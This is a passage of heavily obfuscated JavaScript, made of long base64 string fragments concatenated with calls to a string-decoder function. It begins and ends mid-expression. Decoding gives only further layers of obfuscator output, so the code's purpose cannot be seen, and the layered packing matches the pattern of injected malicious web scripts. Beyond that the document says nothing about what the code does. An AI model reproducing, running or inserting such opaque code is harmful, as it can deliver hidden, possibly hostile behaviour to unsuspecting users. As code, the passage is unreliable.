QnM1JykrSyg'+'weDNmOSwnQSV4ZicpK0soMHg2NTIsJ3g2'+'UlsnKStLKDB4NjU4LCcldXNSJykrSygwe'+'DY2OCwnSFd5cScpK0soMHg0NjcsJ3FCcz'+'UnKStLKDB4Njg5LCczXjRmJykrSygweDV'+'iZSwnQFlwSycpK0soMHg1ZGEsJ1FaV0Mn'+_0x7078967w(0x2b9)+'CwnQFlwSycpK0soMHg2MTIsJ2MlNFQnKS'+'tLKDB4NDkyLCdhazlEJykrSygweDNkYSw'+'nTkopQicpK0soMHg2YWYsJylZQWknKStL'+'KDB4MjM4LCdjJTRUJykrSygweDIyZiwnR'+_0x7078967w(0x2b2)+'B4NmM0LCdEeSFRJykrSygweDRhNywnOW9'+'5ZScpK0soMHg0ZTEsJ0xUek0nKStLKDB4'+_0x7078967w(0x335)+'ScpK0soMHg0NmEsJ2poTEUnKStLKDB4Mz'+'ZhLCd6V0VSJykrSygweDY5NiwnQFlwSyc'+'pK0soMHg0MGEsJ0BZcEsnKStLKDB4NTNl'+'LCdIV3lxJykrSygweDcyNywnQFlwSycpK'+'0soMHgxZDEsJ2FrOUQnKStLKDB4NDczLC'+'dhazlEJykrSygweDNlZCwnaCRpUicpK0s'+'oMHgxOWEsJ2poTEUnKStLKDB4MWVlLCdo'+_0x7078967w(0x235)+'HgzNzgsJ01USlAnKStLKDB4NmNhLCdKeT'+_0x7078967w(0x210))+('eDJjMCwneDZSWycpK0soMHgyMjgsJ0R5I'+'VEnKStLKDB4Njg0LCcpWUFpJykrSygweD'+'MyMCwnTVBleCcpK0soMHg2MmYsJ3g2Uls'+'nKStLKDB4MThhLCdAWXBLJykrSygweDIx'+'NSwnKVlBaScpK0soMHg1NGEsJ09WaDgnK'+'StLKDB4M2MwLCdNUGV4JykrSygweDcwOS'+'wnTVRKUCcpK0soMHg3MTcsJ0ZxWGknKSt'+'LKDB4NThlLCdKeTVJJykrSygweDY1Nywn'+'R0Z0KCcpK0soMHgyMmEsJ1QzMlYnKStLK'+'DB4NzI0LCdLMHRhJykrSygweDRkYiwnIW'+_0x7078967w(0x22d)+'4MjUzLCczNGZVJykrSygweDRhOSwnRHkh'+_0x7078967w(0x297)+'mIzLCdMVHpNJykrSygweDRkNiwnYyU0VC'+'cpK0soMHgzOTEsJ0g2UVInKStLKDB4M2Y'+'4LCdGcVhpJykrSygweDI1NSwnQFlwSycp'+'K0soMHgyMDcsJ0R5IVEnKStLKDB4MmIxL'+'CdDXkRdJykrSygweDZhZSwnIWhVTicpK0'+'soMHgxZmQsJ2tnb1EnKStLKDB4NTQ1LCd'+_0x7078967w(0x2f3)+'MHg2OWEsJ3FCczUnKStLKDB4MzFjLCdDX'+'kRdJykrSygweDMwNSwnM140ZicpK0soMH'+_0x7078967w(0x2af)+'UJykrSygweDM5YiwnaVEjXicpK0soMHg0'+'YWIsJ0p5NUknKStLKDB4MWQyLCdHKF53J'+_0x7078967w(0x32e)+_0x7078967w(0x20c)+'rSygweDU3NSwnTFR6TScpK0soMHg2M2Ys'+'J3FCczUnKStLKDB4NDliLCczNGZVJykrS'+_0x7078967w(0x1ed)+_0x7078967w(0x200))+('KDB4NmYyLCcldXNSJykrSygweDUwMSwnT'+'1ZoOCcpK0soMHg2Y2YsJ0p5NUknKStLKD'+_0x7078967w(0x2a7)+'jXicpK0soMHgyZDUsJylZQWknKStLKDB4'+'NTFiLCdUMzJWJykrSygweDViOCwnaGQqZ'+'CcpK0soMHgyN2UsJzM0ZlUnKStLKDB4Nm'+'JlLCdINlFSJykrSygweDNmNiwnM140Zic'+'pK0soMHgxYWIsJ0hXeXEnKStLKDB4NGVi'+_0x7078967w(0x332)+_0x7078967w(0x194)+_0x7078967w(0x1b1)+'rSygweDQzZSwnM1k3UScpK0soMHgzOGUs'+'JzNZN1EnKStLKDB4MmVlLCdIV3lxJykrS'+_0x7078967w(0x217)+_0x7078967w(0x1d9)+_0x7078967w(0x1c5)+'UlsnKStLKDB4NGNmLCdIV3lxJykrSygwe'+_0x7078967w(0x203)+'QnKStLKDB4NDAyLCdqaExFJykrSygweDQ'+'5MywnbWtKKCcpK0soMHgzYTUsJ0R5IVEn'+_0x7078967w(0x219)+'CwncUJzNScpK0soMHgyM2IsJ2poTEUnKS'+'tLKDB4NTJlLCdAWXBLJykrSygweDU1OSw'+'nRyhedycpK0soMHg0MmUsJ0p5NUknKStL'+'KDB4NDRmLCdpd3pOJykrSygweDNhYywnJ'+'XVzUicpK0soMHgzMTUsJ0RveGgnKStLKD'+_0x7078967w(0x287)+'5RCcpK0soMHg2MGUsJ3g2UlsnKStLKDB4'+'NjllLCdoJGlSJykrSygweDVjNiwnTVRKU'+'CcpK0soMHgzMTgsJ01QZXgnKStLKDB4Mz'+'UxLCdMVHpN')+('JykrSygweDNjMSwnQSV4ZicpK0soMHg0N'+_0x7078967w(0x26a)+'krSygweDJiOSwnMjZUUCcpK0soMHg0M2Y'+'sJ0RveGgnKStLKDB4NjI1LCdHRnQoJykr'+'SygweDM3MiwnM1k3UScpK0soMHg2ZGMsJ'+'0c2USknKStLKDB4NjgzLCdAWXBLJykrSy'+'gweDM1NiwnJXVzUicpK0soMHg1NzQsJyF'+_0x7078967w(0x2d6)+'eDI5YywnaVEjXicpK0soMHg2ZDksJ2l3e'+'k4nKStLKDB4NTM0LCcpQmEqJykrSygweD'+'UwZSwncUJzNScpK0soMHgzYjMsJyFLUHA'+'nKStLKDB4MmM5LCdAWXBLJykrSygweDY2'+'NSwncUJzNScpK0soMHgxODYsJ0xUek0nK'+'StLKDB4MWRmLCdjJTRUJykrSygweDM2OC'+'wnT1ZoOCcpK0soMHg0YmQsJ21YMnEnKSt'+_0x7078967w(0x1af)+'RG94aCcpK0soMHg2YTEsJ2poTEUnKStLK'+'DB4MWI4LCdHRnQoJykrSygweDFlMCwnSD'+'ZRUicpK0soMHgzNzQsJ0coXncnKStLKDB'+'4NGFjLCdHNlEpJykrSygweDM3ZCwnaXd6'+'TicpK0soMHg1MGEsJ1FXRHcnKStLKDB4N'+'GRlLCd4NlJbJykrSygweDcwYywnTVRKUC'+'cpK0soMHg3MGEsJ0dGdCgnKStLKDB4NTg'+'3LCczWTdRJykrSygweDVmZSwnbWtKKCcp'+'K0soMHgyNjMsJ0ZxWGknKStLKDB4MzljL'+'CcpQmEqJykrSygweDRlMCwnQFlwSycpK0'+_0x7078967w(0x374)+'HRnQoJykrSygweDQ5YywnRG94aCcpK0so'+'MHg1MjgsJ3FCczUnKStLKDB4M2U1LCdmU'+_0x7078967w(0x1d8)+_0x7078967w(0x329))+('b1EnKStLKDB4MjgyLCd4SGlQJykrSygwe'+_0x7078967w(0x30e)+'UnKStLKDB4Mjc3LCdUMzJWJykrSygweDQ'+_0x7078967w(0x376)+'KStLKDB4NTdjLCd4SGlQJykrSygweDFhM'+_0x7078967w(0x280)+'tLKDB4MzkwLCdGcVhpJykrSygweDNiZiw'+_0x7078967w(0x307)+'KDB4MmIzLCc5b3llJykrSygweDRkYSwnQ'+_0x7078967w(0x1ce)+'B4NGJmLCdrZ29RJykrSygweDU3MSwnRG9'+'4aCcpK0soMHg1NjAsJ0BZcEsnKStLKDB4'+'MjM5LCcpWUFpJykrSygweDE5NywnKVlBa'+'ScpK0soMHg1ZDEsJ01QZXgnKStLKDB4M2'+'E5LCdpUSNeJykrSygweDM5OSwnMjZUUCc'+'pK0soMHgzMGEsJ2FrOUQnKStLKDB4MjRh'+_0x7078967w(0x19a)+'0soMHg1YWUsJ0BZcEsnKStLKDB4MjU2LC'+'doJGlSJykrSygweDQ2ZCwnQFlwSycpK0s'+_0x7078967w(0x237)+'QFcyJykrSygweDNmMiwnRG94aCcpK0soM'+'HgyNzYsJ2l3ek4nKStLKDB4NDk1LCdRV0'+'R3JykrSygweDRjNSwnaVEjXicpK0soMHg'+'2MGYsJ3hIaVAnKStLKDB4MmRhLCdDXkRd'+'JykrSygweDMwNCwnSzB0YScpK0soMHgxZ'+'jEsJ2lRI14nKStLKDB4MzViLCdKeTVJJy'+'krSygweDJkMiwnR0BXMicpK0soMHgxZWQ'+'sJzI2VFAnKStLKDB4NGRmLCdHNlEpJykr'+'SygweDMyMiwnTVRKUCcpK0soMHgyNjYsJ'+'yFLUHAnKStLKDB4NGU5LCczXjRmJykrSy'+'gweDM2Niwn')+('SzB0YScpK0soMHgyYWQsJ2ZReXAnKStLK'+'DB4NWUxLCdOSilCJykrSygweDI2OCwnTF'+_0x7078967w(0x2f7)+'4Mjg3LCdEeSFRJykrSygweDIxMCwnQSV4'+'ZicpK0soMHg1OTgsJylCYSonKStLKDB4N'+'DhiLCcyNlRQJykrSygweDYxZiwnMzRmVS'+_0x7078967w(0x1e9)+'mLCdIV3lxJykrSygweDIwZiwnRzZRKScp'+'K0soMHg0MzgsJ0dGdCgnKStLKDB4MWExL'+'CdDKHlvJykrSygweDY3MSwnTkopQicpK0'+'soMHg1ZjcsJ2poTEUnKStLKDB4MWY1LCd'+'Eb3hoJykrSygweDFlYywnOW95ZScpK0so'+'MHg2ZmYsJzM0ZlUnKStLKDB4NTBkLCd6V'+_0x7078967w(0x216)+_0x7078967w(0x2fb)+'QJykrSygweDRhZiwnQ15EXScpK0soMHg0'+'ODksJ0EleGYnKStLKDB4NjdjLCdHQFcyJ'+'ykrSygweDVmNiwnSzB0YScpK0soMHgzMj'+'gsJyV1c1InKStLKDB4NDQwLCdqaExFJyk'+_0x7078967w(0x312)+'J0p5NUknKStLKDB4MmJhLCdqaExFJykrS'+'ygweDMwNiwnOW95ZScpK0soMHg0ZGQsJy'+'lCYSonKStLKDB4MjlmLCdDXkRdJykrSyg'+'weDRjMywnRnFYaScpK0soMHg1OTksJylZ'+'QWknKStLKDB4MWY5LCdMVHpNJykrSygwe'+'DY3NywnTVBleCcpK0soMHg0YjMsJylCYS'+'onKStLKDB4NjhjLCdOSilCJykrSygweDY'+'2YSwnamhMRScpK0soMHg0ZTIsJ0EleGYn'+'KStLKDB4NDU4LCdKeTVJJykrSygweDVjZ'+'CwnUVdEdycpK0soMHg1OGQsJ2lRI14nKS'+'tLKDB4MjA0')+(_0x7078967w(0x337)+'0soMHg1M2EsJ2VtRFEnKStLKDB4MjZjLC'+'dAWXBLJykrSygweDY2MywnIUtQcCcpK0s'+'oMHg0MWQsJzNZN1EnKStLKDB4NmE5LCdq'+'aExFJykrSygweDM3ZiwnQSV4ZicpK0soM'+'Hg0NzcsJ2tnb1EnKStLKDB4NTA0LCdDKH'+_0x7078967w(0x201)+'2ZDQsJ2VtRFEnKStLKDB4MzBlLCcpQmEq'+_0x7078967w(0x1db)+_0x7078967w(0x1eb)+'krSygweDI5NywnJXVzUicpK0soMHg0ZmY'+_0x7078967w(0x2cd)+_0x7078967w(0x2b6)+'zlveWUnKStLKDB4Njk4LCdLMHRhJykrSy'+'gweDYwNiwnMjZUUCcpK0soMHgyNjEsJ0M'+'oeW8nKStLKDB4NjU0LCdpd3pOJykrSygw'+_0x7078967w(0x35f)+'ncnKSkrKEsoMHgzOGQsJ1FXRHcnKStLKD'+'B4NDE0LCdpUSNeJykrSygweDU1MCwnRzZ'+'RKScpK0soMHgyMWMsJ3pXRVInKStLKDB4'+'MTkxLCdlbURRJykrSygweDYyMCwnZlF5c'+_0x7078967w(0x1ac)+'Y5LCdrZ29RJykrSygweDJhNywnbVgycSc'+'pK0soMHg2MWEsJzNeNGYnKStLKDB4NTA4'+'LCczXjRmJykrSygweDZjZCwnIUtQcCcpK'+'0soMHg0NDksJ0RveGgnKSksY1tLKDB4Nm'+'FkLCdNUGV4JyldPWZ1bmN0aW9uKG0scCl'+'7cmV0dXJuIG0rcDt9LGNbSygweDE4NCwn'+_0x7078967w(0x35b)+'3MvJyxjW0soMHg0NWMsJ0R5IVEnKV09Sy'+'gweDYyNiwn')+('T1ZoOCcpK0soMHgyZjAsJ01QZXgnKStLK'+'DB4NGE0LCdBJXhmJykrSygweDVlYSwnaG'+'QqZCcpK0soMHgyOWIsJ3hIaVAnKStLKDB'+'4Mjk4LCd4SGlQJykrSygweDM2ZCwnUVpX'+'QycpK0soMHgyNTksJ2gkaVInKStLKDB4N'+'jViLCczXjRmJykrSygweDIyMSwnaGQqZC'+'cpK0soMHgzZTYsJ01USlAnKStLKDB4MTg'+_0x7078967w(0x1a0)+_0x7078967w(0x286)+'CcyNlRQJykrSygweDJjOCwnRnFYaScpK0'+'soMHg1NzAsJ2MlNFQnKStLKDB4NDJjLCd'+'xQnM1JykrSygweDVkMiwnKUJhKicpK0so'+'MHg2MWIsJ1FXRHcnKStLKDB4MzZmLCdIV'+'3lxJykrSygweDNhZCwnQyh5bycpK0soMH'+'gzYTYsJ0dGdCgnKStLKDB4MWM3LCdpd3p'+'OJykrSygweDY0ZCwnR0Z0KCcpK0soMHg0'+'NjgsJ0p5NUknKStLKDB4NmZiLCdqaExFJ'+'ykrSygweDM3MSwnTkopQicpK0soMHg1Zm'+_0x7078967w(0x254)+'rSygweDJlMywnUVdEdycpK0soMHgxZjAs'+_0x7078967w(0x373)+_0x7078967w(0x262)+_0x7078967w(0x1ae)+_0x7078967w(0x2bc)+'N1EnKStLKDB4NmMzLCdGcVhpJykrSygwe'+'DRmYSwnZlF5cCcpK0soMHgyZjYsJzM0Zl'+_0x7078967w(0x23f)+'4ZiwnaGQqZCcpK0soMHg2NDQsJ0BZcEsn'+'KStLKDB4NjY3LCdoZCpkJykrSygweDRkM'+'CwnJXVzUicpK0soMHg0NzgsJ21rSignKS'+_0x7078967w(0x326))+('LCdta0ooJykrSygweDQ5ZiwnaGQqZCcpK'+'0soMHg2YzIsJyV1c1InKStLKDB4M2Y0LC'+_0x7078967w(0x29b)+_0x7078967w(0x31c)+_0x7078967w(0x372)+'HgzODgsJ0NeRF0nKStLKDB4M2QzLCdDXk'+_0x7078967w(0x33a)+'yZWIsJ2poTEUnKStLKDB4Mjk2LCdPVmg4'+'JykrSygweDRmZCwnTVRKUCcpK0soMHg0Y'+_0x7078967w(0x293)+'krSygweDVhNSwnZW1EUScpK0soMHg1N2E'+_0x7078967w(0x2d3)+'SygweDY3MywnbWtKKCcpK0soMHg2MzUsJ'+_0x7078967w(0x263)+'gweDM4NiwnTVRKUCcpK0soMHg3MTUsJyl'+'ZQWknKStLKDB4Njg1LCdRWldDJykrSygw'+'eDFkMywnbVgycScpK0soMHgzMTEsJ0p5N'+'UknKStLKDB4MjY5LCdDKHlvJykrSygweD'+'UwNSwnIUtQcCcpK0soMHgxYTksJ2tnb1E'+_0x7078967w(0x2b7)+'OSwnTFR6TScpK0soMHg2NDEsJ2VtRFEnK'+'StLKDB4M2U0LCdINlFSJykrSygweDIxNC'+'wnMzRmVScpK0soMHg1ODksJ0BZcEsnKSt'+'LKDB4NmZhLCczWTdRJykrSygweDM2Nywn'+'UVdEdycpK0soMHgyZjMsJylZQWknKStLK'+'DB4MzBkLCdHQFcyJykrSygweDQ1MCwnam'+'hMRScpK0soMHgzMDAsJ2tnb1EnKStLKDB'+_0x7078967w(0x181)+_0x7078967w(0x375)+'mU2LCdtWDJxJykrSygweDQ3ZCwneDZSWy'+'cpK0soMHgz')+('N2UsJ0ZxWGknKStLKDB4NWMxLCdIRDY5J'+'ykrSygweDMxZSwnRG94aCcpK0soMHgyZD'+'AsJ2VtRFEnKStLKDB4NGNiLCchaFVOJyk'+'rSygweDY4NywneEhpUCcpK0soMHg0NGEs'+'J0dGdCgnKStLKDB4MmFjLCdNVEpQJykrS'+'ygweDE4YywnYyU0VCcpK0soMHg1MmIsJz'+'NeNGYnKStLKDB4Njk0LCd4NlJbJykrSyg'+'weDIwOSwnSnk1SScpK0soMHgxZDgsJ0Mo'+_0x7078967w(0x281)+'DU5YiwnQFlwSycpK0soMHgzZTcsJylZQW'+'knKStLKDB4MjIyLCdBJXhmJykrSygweDU'+'zOCwnSzB0YScpK0soMHg1YTgsJyFoVU4n'+'KStLKDB4NDI4LCdpd3pOJykrSygweDY1M'+_0x7078967w(0x318)+_0x7078967w(0x2c0)+'nOW95ZScpK0soMHgxYzIsJ2poTEUnKStL'+'KDB4NGJhLCdDKHlvJykrSygweDJiZSwnS'+'zB0YScpK0soMHg1ZWQsJ21YMnEnKStLKD'+'B4NTU1LCdDKHlvJykrSygweDYwMiwnKUJ'+'hKicpK0soMHg1ODQsJ0swdGEnKStLKDB4'+_0x7078967w(0x184)+_0x7078967w(0x2cb)+'YyLCdNVEpQJykrSygweDI2MiwnYyU0VCc'+'pK0soMHgyNWMsJ05KKUInKStLKDB4Njg2'+'LCdRWldDJykrSygweDVmNSwnMzRmVScpK'+_0x7078967w(0x24f)+'djJTRUJykrSygweDcwNiwnbVgycScpK0s'+_0x7078967w(0x1fc)+_0x7078967w(0x267)+_0x7078967w(0x2b4)+'pOJykrSygw')+('eDM1ZSwnM140ZicpK0soMHgyMTcsJ0NeR'+'F0nKStLKDB4MWRhLCdoZCpkJykrSygweD'+_0x7078967w(0x21c)+_0x7078967w(0x196)+_0x7078967w(0x296)+'StLKDB4MjM1LCdta0ooJykrSygweDY5Mi'+_0x7078967w(0x261)+'LKDB4NTczLCdIRDY5JykrSygweDVmZCwn'+'M140ZicpK0soMHg0NjQsJ21rSignKStLK'+'DB4MjhjLCd6V0VSJykrSygweDFiNCwnR0'+'Z0KCcpK0soMHg0NjIsJ3hIaVAnKStLKDB'+'4NjcyLCdLMHRhJykrSygweDRmOSwnSFd5'+'cScpK0soMHgxYTQsJ2tnb1EnKStLKDB4N'+'TFjLCdHQFcyJykrSygweDI2YSwnamhMRS'+_0x7078967w(0x30c)+'zLCdNVEpQJykrSygweDIxZCwnSFd5cScp'+'K0soMHg2N2IsJ21YMnEnKStLKDB4NWMwL'+'CdHNlEpJykrSygweDVhMiwnRyhedycpK0'+_0x7078967w(0x1aa)+'DKHlvJykrSygweDJhNiwnJXVzUicpK0so'+'MHg1NDYsJ2VtRFEnKStLKDB4MWU2LCdGc'+_0x7078967w(0x256)+'gzNDUsJ2l3ek4nKStLKDB4NjQwLCdDKHl'+_0x7078967w(0x193)+_0x7078967w(0x1dd)+'ykrSygweDU5MSwnQFlwSycpK0soMHgyYW'+'IsJ2VtRFEnKStLKDB4M2UzLCc5b3llJyk'+_0x7078967w(0x2ff)+'J09WaDgnKStLKDB4MzRkLCcldXNSJykrS'+'ygweDYyMiwnaCRpUicpK0soMHg1NDgsJ3'+'hIaVAnKStL')+('KDB4NDllLCdtWDJxJykrSygweDZmZCwna'+'mhMRScpK0soMHg1YTEsJ21rSignKStLKD'+'B4Mzg0LCdhazlEJykrSygweDU0NywnRG9'+'4aCcpK0soMHgyMjQsJzlveWUnKStLKDB4'+'NjdmLCc5b3llJykrSygweDZhOCwnQ15EX'+'ScpK0soMHgyMzYsJ01USlAnKStLKDB4ND'+'U2LCczWTdRJykrSygweDUyMCwnUVpXQyc'+'pK0soMHg0MTYsJ0swdGEnKSsoSygweDMy'+'YSwnRHkhUScpK0soMHgzNmMsJylZQWknK'+'StLKDB4NDc2LCc5b3llJykrSygweDM5NC'+'wnaGQqZCcpK0soMHgyYmYsJ09WaDgnKSt'+'LKDB4NTgzLCdIRDY5JykrSygweDVlMywn'+'bVgycScpK0soMHg2NzQsJylCYSonKStLK'+'DB4NGE4LCcyNlRQJykrSygweDY3ZCwnUV'+'pXQycpK0soMHgxOTIsJ2gkaVInKStLKDB'+'4MjI5LCchaFVOJykrSygweDIzNCwnRyhe'+'dycpK0soMHg1ZDAsJ1FXRHcnKStLKDB4M'+_0x7078967w(0x2bb)+'cpK0soMHg1NGIsJ0BZcEsnKStLKDB4NmJ'+_0x7078967w(0x1e6)+'K0soMHg1N2QsJyFoVU4nKStLKDB4MjA4L'+'CdIRDY5JykrSygweDM0NywneDZSWycpK0'+_0x7078967w(0x1f8)+'HKF53JykrSygweDVkNywnMzRmVScpK0so'+'MHgzMmQsJ01QZXgnKStLKDB4NzFhLCdha'+_0x7078967w(0x213)+_0x7078967w(0x304)+'WJykrSygweDJjZCwneEhpUCcpK0soMHg1'+'YzMsJ0hENjknKStLKDB4NWJkLCdoJGlSJ'+_0x7078967w(0x2f1)+'ksJ2tnb1En')+(_0x7078967w(0x2d7)+_0x7078967w(0x1cd)+_0x7078967w(0x2ce)+'naCRpUicpK0soMHg1NTMsJ2VtRFEnKStL'+_0x7078967w(0x2f6)+'DMyVicpK0soMHg2ZmMsJ0dGdCgnKStLKD'+'B4NGExLCdAWXBLJykrSygweDUyMiwnKVl'+'BaScpK0soMHg0YmMsJ0dGdCgnKStLKDB4'+'MTg3LCdLMHRhJykrSygweDQzYiwnYWs5R'+'CcpK0soMHg0MzcsJ2lRI14nKStLKDB4NT'+'VmLCdrZ29RJykrSygweDQzMSwnZlF5cCc'+_0x7078967w(0x1d0)+'LCdpd3pOJykrSygweDFiMSwnKVlBaScpK'+'0soMHg2MzIsJ3pXRVInKStLKDB4MWFjLC'+'dNUGV4JykrSygweDQwNiwnYWs5RCcpK0s'+'oMHgyNTcsJylZQWknKStLKDB4NmU1LCd4'+_0x7078967w(0x18d)+'Hg2YTYsJ05KKUInKStLKDB4MjkyLCc5b3'+'llJykrSygweDNjMywnVDMyVicpK0soMHg'+'yZDcsJ3pXRVInKStLKDB4NWI3LCdta0oo'+'JykrSygweDVlNiwnRHkhUScpK0soMHg0M'+'zQsJ2hkKmQnKStLKDB4NjQ4LCdIV3lxJy'+'krSygweDcxZCwnYyU0VCcpK0soMHgyM2U'+'sJzNeNGYnKStLKDB4MWM0LCdRV0R3Jykr'+'SygweDY0YywnTFR6TScpK0soMHgxY2YsJ'+'3hIaVAnKStLKDB4MzBjLCdoJGlSJykrSy'+'gweDJjYywnIUtQcCcpK0soMHg0NDYsJ05'+'KKUInKStLKDB4NTEyLCdINlFSJykrSygw'+'eDMyMSwnbVgycScpK0soMHg2NDUsJ0R5I'+'VEnKStLKDB4NDcxLCdKeTVJJykrSygweD'+_0x7078967w(0x2bf))+('aScpK0soMHg0ZjIsJ0RveGgnKStLKDB4M'+_0x7078967w(0x2ad)+'cpK0soMHgxYWYsJyFLUHAnKStLKDB4NDg'+'3LCdlbURRJykrSygweDQ2ZiwnSEQ2OScp'+'K0soMHgxYWQsJ01QZXgnKStLKDB4MTg1L'+'CdPVmg4JykrSygweDYzOCwnQFlwSycpK0'+'soMHg0MzYsJ21YMnEnKStLKDB4MWUzLCc'+_0x7078967w(0x255)+_0x7078967w(0x290)+'3hoJykrSygweDU5YywnbWtKKCcpK0soMH'+_0x7078967w(0x1a1)+'lJykrSygweDZkNywnbVgycScpK0soMHg1'+'MDksJylCYSonKStLKDB4M2NhLCdIV3lxJ'+'ykrSygweDJlYywnSDZRUicpK0soMHgzNW'+'QsJ0dGdCgnKStLKDB4MjRkLCc5b3llJyk'+'rSygweDE5NiwnRnFYaScpK0soMHg2NGEs'+'J0hXeXEnKStLKDB4MjBlLCd4NlJbJykrS'+'ygweDJiOCwnRnFYaScpK0soMHg1MGYsJ2'+'gkaVInKStLKDB4NTQ5LCdpUSNeJykrSyg'+'weDM1YywnKVlBaScpK0soMHg2MTYsJyFo'+'VU4nKStLKDB4MTgzLCd4NlJbJykrSygwe'+'DU1NywnbVgycScpK0soMHg1YWIsJ3FCcz'+'UnKStLKDB4MzQ2LCdIV3lxJykrSygweDR'+_0x7078967w(0x343)+'KStLKDB4MjVhLCdxQnM1JykrSygweDcxM'+'ywnJXVzUicpK0soMHgzNTQsJyFoVU4nKS'+'tLKDB4NWQ0LCdAWXBLJykrSygweDVhZiw'+'nRzZRKScpK0soMHg1NWIsJyV1c1InKStL'+'KDB4MWU4LCdIRDY5JykrSygweDQzOSwnQ'+'SV4ZicpK0soMHg1M2IsJylZQWknKStLKD'+_0x7078967w(0x211))+('a0ooJykrSygweDE5NSwnRHkhUScpK0soM'+'HgyOGUsJylZQWknKStLKDB4M2RjLCdHRn'+'QoJykrSygweDUwNywnaVEjXicpK0soMHg'+_0x7078967w(0x306)+'JykrSygweDZkMiwnMjZUUCcpK0soMHgyZ'+_0x7078967w(0x198)+_0x7078967w(0x1cc)+'sJzM0ZlUnKStLKDB4NTgwLCdNVEpQJykr'+'SygweDQ4NSwnR0Z0KCcpK0soMHg1ZTUsJ'+_0x7078967w(0x34c)+'gweDNkOSwnbWtKKCcpK0soMHgzYTAsJ1F'+'aV0MnKStLKDB4M2VjLCdpUSNeJykrSygw'+_0x7078967w(0x2c9)+_0x7078967w(0x215)+'JhZSwnaXd6TicpK0soMHg1MWEsJ0dGdCg'+'nKStLKDB4MjAzLCdNUGV4JykrSygweDUz'+'ZiwnJXVzUicpK0soMHg2OTMsJ2gkaVInK'+'StLKDB4NmRiLCczNGZVJykrSygweDNkMS'+'wnIWhVTicpK0soMHg2ZWEsJ21YMnEnKSt'+'LKDB4MjhiLCdKeTVJJykrSygweDM0MCwn'+'eEhpUCcpK0soMHgzMWIsJyFoVU4nKStLK'+'DB4NWRjLCdEb3hoJykrSygweDVkOCwnaV'+_0x7078967w(0x22c)+'4MzI5LCcpQmEqJykrSygweDQ0MywnM140'+'ZicpK0soMHg1ZDksJ09WaDgnKStLKDB4M'+'mRjLCdIV3lxJykrSygweDZiMCwnIWhVTi'+'cpK0soMHg1YzgsJ01USlAnKStLKDB4MTh'+'iLCdrZ29RJykrSygweDZjOSwnRHkhUScp'+'K0soMHg1ZTQsJ0dGdCgnKStLKDB4MzNmL'+_0x7078967w(0x327)+'soMHg1Y2Es')+('J0p5NUknKStLKDB4NWE5LCdhazlEJykrS'+'ygweDQ3ZiwnYyU0VCcpK0soMHg2MTgsJ1'+_0x7078967w(0x248)+_0x7078967w(0x2ac)+'YSonKStLKDB4NmZlLCdpUSNeJykrSygwe'+_0x7078967w(0x191)+'EnKStLKDB4MmJjLCdqaExFJykrSygweDM'+'xNywnTFR6TScpK0soMHgzZDcsJzlveWUn'+'KStLKDB4NTZkLCcpWUFpJykrSygweDFiY'+'SwnKVlBaScpK0soMHgzMjQsJ0dAVzInKS'+'tLKDB4MzgyLCdxQnM1JykrSygweDNhOCw'+'nVDMyVicpK0soMHgyZjEsJ1FaV0MnKStL'+'KDB4NmI5LCcpWUFpJykrSygweDM3Yywne'+'EhpUCcpK0soMHgzZmYsJ21YMnEnKStLKD'+'B4NmU2LCd4NlJbJykrSygweDRjZCwnSEQ'+_0x7078967w(0x186)+'MHgzYjAsJ0hENjknKStLKDB4NTE4LCczX'+'jRmJykrSygweDY5MCwnSnk1SScpK0soMH'+_0x7078967w(0x294)+_0x7078967w(0x305)+'ZTcsJ2VtRFEnKStLKDB4NWNjLCdlbURRJ'+'ykrSygweDQyOSwnOW95ZScpK0soMHg1YW'+'QsJzI2VFAnKStLKDB4NDk3LCdDKHlvJyk'+'rSygweDU5MCwnaGQqZCcpK0soMHgzNWYs'+'J0dAVzInKStLKDB4NWQzLCdIV3lxJykrS'+'ygweDMzOSwnQyh5bycpK0soMHg0NjEsJ0'+'hXeXEnKStLKDB4NjVkLCdHRnQoJykrSyg'+'weDFmYywnZW1EUScpK0soMHg1NmIsJ3FC'+'czUnKStLKDB4MWJlLCdmUXlwJykrSygwe'+'DMzZCwnQSV4ZicpK0soMHgxYzgsJ0dGdC'+'gnKStLKDB4')+('NmU5LCdIV3lxJykrSygweDU1MiwnVDMyV'+'icpK0soMHgzOGEsJ0c2USknKStLKDB4MW'+'JmLCdIV3lxJykrSygweDY5NywnaCRpUic'+'pK0soMHg2OWYsJyFoVU4nKStLKDB4NjE3'+'LCcpWUFpJykrSygweDQxMSwnQyh5bycpK'+'0soMHg3MmEsJ01QZXgnKStLKDB4NThjLC'+_0x7078967w(0x1d2)+'oMHgzNTUsJ0EleGYnKStLKDB4NGYwLCdB'+'JXhmJykrSygweDQxYiwnSDZRUicpK0soM'+'HgyODUsJ2gkaVInKStLKDB4MjgzLCdHKF'+'53JykrSygweDVlZiwnTkopQicpK0soMHg'+'1ODgsJ2ZReXAnKStLKDB4M2NlLCdtWDJx'+_0x7078967w(0x2d9)+_0x7078967w(0x26d)+'krSygweDZhMywnamhMRScpK0soMHg2YTc'+'sJ3FCczUnKStLKDB4MjFlLCdEb3hoJykr'+'SygweDM4YywneldFUicpK0soMHgxYTcsJ'+'01QZXgnKStLKDB4NDg0LCdjJTRUJykrSy'+'gweDUwYiwneEhpUCcpK0soMHgzZDUsJ1F'+_0x7078967w(0x19f)+'eDUwMCwneEhpUCcpK0soMHg2NmQsJzM0Z'+'lUnKStLKDB4NjY5LCdhazlEJykrSygweD'+_0x7078967w(0x1f7)+_0x7078967w(0x1dc)+_0x7078967w(0x180)+'StLKDB4Njk5LCdqaExFJykrSygweDYzZC'+'wnaXd6TicpK0soMHgyZTUsJyV1c1InKSt'+'LKDB4MWU1LCcldXNSJykrSygweDE5ZSwn'+_0x7078967w(0x231)+'DB4MjllLCdLMHRhJykrSygweDJkMywnbW'+'tKKCcpK0so')+('MHg0NGUsJ0dAVzInKStLKDB4NmRmLCdPV'+_0x7078967w(0x252)+'g1MTcsJ2FrOUQnKStLKDB4NTYzLCdINlF'+'SJykrSygweDFhMywnRG94aCcpK0soMHgz'+'NmIsJ0coXncnKStLKDB4NDE4LCdHRnQoJ'+_0x7078967w(0x22f)+'YsJ0c2USknKStLKDB4MzkzLCdDKHlvJyk'+'rSygweDI4OCwnRHkhUScpK0soMHg0NGQs'+'J2gkaVInKStLKDB4NjA0LCdLMHRhJykrS'+'ygweDI1ZiwnTFR6TScpK0soMHgyNzAsJy'+'FLUHAnKStLKDB4NmQxLCdDKHlvJykrSyg'+'weDYwNywnR0Z0KCcpK0soMHg0YjgsJ01Q'+_0x7078967w(0x245)+'DRkNSwnaGQqZCcpK0soMHgzMTYsJ2hkKm'+'QnKStLKDB4MWFhLCdRV0R3JykrSygweDZ'+_0x7078967w(